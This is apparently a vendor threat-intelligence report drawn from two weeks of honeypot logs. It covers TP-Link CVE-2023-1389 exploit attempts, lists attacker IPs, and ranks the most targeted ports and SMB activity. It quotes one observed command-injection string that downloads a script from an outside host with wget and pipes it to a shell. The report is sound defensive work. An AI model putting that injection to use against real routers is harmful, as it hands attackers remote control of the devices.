A good understanding of active threats is necessary to achieve a good security posture. The following report provides actual trends that emerge from the Internet Background Noise. The following data is based on the monitoring of two weeks of our Honeypots logs.
Check out our previous report here.
CVE-2023-1389 exploit attempts
Publicly disclosed mid-March 2023, the CVE-2023-1389 (CVSSv3 : 8.8) refers to TP-Link Archer AX21 which contains a command injection vulnerability that allows remote code execution.
We monitored a spike on our honeypots on the 1st of June.

We recorded 93 IPs used to exploit this vulnerability through port 80/TCP. Here is the top 10:
| IP | AS | Country |
| 182.155.241[.]214 | AS 17809 ( VEE TIME CORP. ) | TW |
| 211.196.92[.]241 | AS 4766 ( Korea Telecom ) | KR |
| 221.163.180[.]245 | AS 4766 ( Korea Telecom ) | KR |
| 24.89.68[.]141 | AS 21804 ( ACCESS-SK ) | CA |
| 61.79.206[.]56 | AS 4766 ( Korea Telecom ) | KR |
| 121.168.207[.]166 | AS 4766 ( Korea Telecom ) | KR |
| 72.10.198[.]197 | AS 36100 ( MTC-BROADBAND ) | US |
| 14.39.85[.]181 | AS 4766 ( Korea Telecom ) | KR |
| 203.217.115[.]226 | AS 17809 ( VEE TIME CORP. ) | TW |
| 217.181.189[.]74 | AS 8399 ( SEWAN SAS ) | FR |
The IP addresses in bold are not known from public databases identifying malicious IP.
Regarding the victims, our European honeypots were mainly targeted (90%), followed by honeypots in Northern and Southern Asia Pacific.
In the TEHTRIS NTA packets, we came across this command-line aimed at exploting this CVE:
- operation=write&country=$(id>`wget hxxp://cdn2[.]duc3k.com/t -O-|sh
TEHTRIS recommands applying updates per vendor instructions.
Top ports/protocols targeted by threat actors
| Port | Protocol |
| 445 | TCP |
| 22 | TCP |
| 10000 | TCP |
| 10001 | TCP |
| 10002 | TCP |
| 23 | TCP |
| 80 | TCP |
| 6379 | TCP |
| 443 | TCP |
| 25565 | TCP |

Most used usernames over SMB protocol
Almost 18 million SMB connection attemps were registered since the beginning of June on our worldwide honeypots network. The usernames most used by threat actors are the following :
The most active IP addresses are not known from public databases identifiying malicious IP :
| IP | AS | Country |
| 24.106.191[.]170 | AS 11426 ( TWC-11426-CAROLINAS ) | US |
| 178.168.216[.]92 | AS 25106 ( Mobile TeleSystems JLLC ) | BY |
| 181.65.138[.]129 | AS 6147 ( Telefonica del Peru S.A.A. ) | PE |
| 1.174.10[.]209 | AS 3462 ( Data Communication Business Group ) | TW |
| 178.168.214[.]33 | AS 25106 ( Mobile TeleSystems JLLC ) | BY |
| 1.174.25[.]188 | AS 3462 ( Data Communication Business Group ) | TW |
| 62.162.126[.]218 | AS 6821 ( Makedonski Telekom AD-Skopje ) | MK |
Log4j – CVE-2021-44228
Want to learn more on this subject?
More insights on this research issued from the alerts on our worldwide honeypots network.
Subscribe to our bi-monthly threat intelligence newsletter
CVE-2021-41277 exploit attempts
Want to learn more on this subject?
More insights on this research issued from the alerts on our worldwide honeypots network.
Subscribe to our bi-monthly threat intelligence newsletter
Information remain TEHTRIS sole property and reproduction is forbidden
TEHTRIS is and remains sole property rights owner of the information provided herein. Any copy, modification, derivative work, associated document, as well as every intellectual property right, is and must remain TEHTRIS’ sole and exclusive property. TEHTRIS authorizes the user to access for read use only. Except as expressly provided above, nothing contained herein will be construed as conferring any license or right under any TEHTRIS’ copyright.
No warranty and liability
TEHTRIS will not be held liable for any use, improper or incorrect use of the information described and/or contained herein and assume no responsibility for anyone’s use of the information. Although every effort has been made to provide complete and accurate information, TEHTRIS makes no warranty, expressed or implied regarding accuracy, adequacy, completeness, legality, reliability, or usefulness of any information provided herein. This disclaimer applies to both isolated and aggregated uses of the information.

